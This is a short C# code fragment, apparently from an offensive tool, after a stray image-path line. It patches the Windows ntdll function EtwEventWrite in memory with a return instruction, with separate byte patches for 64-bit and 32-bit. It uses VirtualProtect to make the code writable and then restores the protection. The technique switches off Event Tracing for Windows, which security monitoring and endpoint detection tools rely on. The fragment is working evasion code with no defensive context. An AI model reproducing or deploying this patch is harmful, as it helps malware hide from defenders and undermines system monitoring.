 // Get the address of the EtwEventWrite function
IntPtr intPtr3 = LoadLibrary("ntdll.dll");
IntPtr procAddress3 = GetProcAddress(intPtr3, "EtwEventWrite");
if (IntPtr.Size == 8)
{
    // 64bit
    array = new byte[] { 0xC3 };
}
else
{
    // 32bit
    array = new byte[] { 0xC2, 0x14, 0x00 };
}
// Remove the protection
VirtualProtect(procAddress3, (UIntPtr)((ulong)((long)array.Length)), 64U, out num);
Marshal.Copy(array, 0, procAddress3, array.Length);
// Restore the protection
VirtualProtect(procAddress3, (UIntPtr)((ulong)((long)array.Length)), num, out num);